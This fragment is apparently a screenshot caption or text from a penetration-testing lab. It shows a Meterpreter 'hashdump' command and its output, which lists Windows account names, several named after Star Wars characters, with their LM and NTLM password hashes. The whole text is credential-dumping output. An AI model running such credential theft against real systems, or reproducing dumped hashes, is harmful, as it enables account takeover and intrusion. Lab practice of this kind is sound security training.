 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::